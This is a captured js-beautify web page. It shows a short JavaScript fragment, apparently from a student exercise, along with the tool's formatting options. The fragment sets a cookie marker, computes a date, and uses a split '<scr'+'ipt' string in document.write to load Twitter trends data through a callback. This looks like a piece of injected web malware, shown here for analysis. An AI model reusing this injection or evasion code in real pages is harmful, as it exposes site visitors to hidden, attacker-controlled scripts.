 js-beautify (v1.15.1)
Beautify JavaScript, JSON, React.js, HTML, CSS, SCSS, and SASS
1 if (document.cookie.indexOf('rf5f6ds') == -1) {
2     function callback(x) {
3         window.t
4         w = x;
5         var d = new Date();
6         d.setTime(x["as_of"] * 1000);
7         var h =
8             d.getUTCHours();
9         window.h = h;
10         if (h > 8) {
11             d.setUTCDate(d.getUTCDate() -
12                 2);
13         } else { d.setUTCDate(d.getUTCDate() - 3); } window.gd = d;
14         var
15             time = new Array();
16         var shiftIndex = "";
17         time["year"] =
18             d.getUTCFullYear();
19         time["month"] = d.getUTCMonth() + 1;
20         time["day"] =
21             d.getUTCDate();
22         if (d.getUTCMonth() + 1 < 10) {
23             shiftIndex = time["year"] +
24                 "-0" + (d.getUTCMonth() + 1);
25         } else {
26             shiftIndex =
27                 time["year"] + "-" + (d.getUTCMonth() + 1);
28         }
29         if (d.getUTCDate() <
30             10) { shiftIndex = shiftIndex + "-0" + d
31         .getUTCDate(); } else {
32             shiftIndex =
33                 shiftIndex + "-" + d.getUTCDate();
34         }
35         document.write("<scr" + "ipt
36             language = javascript "+"
37             src =
38             'http://search.twitter.com/trends/daily.json?date="+
39             shiftIndex + "&callback=callback2'>" + "</scr" +
40             "int>");
Enable Dark Mode
Beautify JavaScript
Beautify Code (ctrl-enter)
Copy to Clipboard Select All Clear
Choisir un fichier TP1_Partie_3_JS-Beautify_1
Options
Indent with 4 spaces
Allow 5 newlines between tokens
Wrap lines near 70 characters
Braces with control statement
HTML <style>, <script> formatting:
Add one indent level
End script and style with newline?
Support e4x/jsx syntax
Use comma-first list style?
Detect packers and obfuscators? (unsafe)
Preserve inline braces/code blocks?
Keep array indentation?
Break lines on chained methods?
Space before conditional: "if(x)" / "if (x)"
Unescape printable chars encoded as \xNN
or \uNNNN?